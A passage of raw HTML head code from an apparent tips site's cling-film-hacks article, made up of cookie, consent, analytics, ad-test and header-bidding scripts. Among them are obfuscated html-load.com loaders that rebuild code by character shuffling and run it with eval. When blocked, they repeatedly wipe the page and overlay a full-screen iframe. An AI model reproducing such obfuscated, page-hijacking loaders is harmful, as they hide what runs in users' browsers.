    "datePublished": "2018-07-06T11:38:10+0200",
    "dateModified": "2020-05-20T16:06:19+0200",
    "author": {
        "@type": "Person",
        "name": "Anne"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tips and Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tips-and-tricks.co/2018/11/tipsandtricks-logo-english.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Eight amazing cling film hacksYou probably own a roll of it: cling film. We often use it to seal off food prod"
}
</script>
<script type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><script type="text/javascript">
	
function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
	
eraseCookie('OptanonConsent');

</script>
	<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 
	
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBMXN86');</script>
<!-- End Google Tag Manager --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if (location.pathname === '/various/testpage-inf-scroll/') {
// 	var inart = document.querySelectorAll('.in-article-container');
	
// 	for (var i = 0; i < inart.length; i++) {
// 		console.log(inart[i]);
// 		inart[i].style.display = 'none';
// 	}
	document.addEventListener('external-page-view-id-generated', function(e) { console.log('ext', e, window._taboola); });
}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'tatabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TAT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-tat-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-tat-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TAT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<!--script type="text/javascript" src="https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js" async></script-->
<script type="text/javascript">
    (function () {
        var scriptUrl = 'https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js';
        if (/testpage-inf-scroll/.test(window.location.pathname) || /testpage-prebid/.test(window.location.pathname)) {
            scriptUrl = 'https://ascendeum-hb.s3.us-east-2.amazonaws.com/tat/asc_prebid.js';
        }

        var script = document.createElement('script');
        script.src = scriptUrl;
        script.async = 1;

        var t = document.getElementsByTagName('script')[0];
        t.parentNode.insertBefore(script, t);
    })();
</script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e006ef42c7bf0c6d84d4" defer></script><!-- 
Start of global snippet: Please do not remove
Place this snippet between the <head> and </head> tags on every page of your site.
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-14631932"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-14631932');
</script>
<!-- End of global snippet: Please do not remove --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><meta name="google-site-verification" content="OhE-FCGv-8accbK-lcdb0DjsodATEFZH9MBAFRPGZkI" /><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829290464"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829290464');
</script><meta name="facebook-domain-verification" content="yqnlctpry03espuu2cs8eh1nsrp0wk" /><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	// search url params for fbclick
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	// if not found, check fbclick cookie _fbc
	if (typeof fbc !== 'string') {
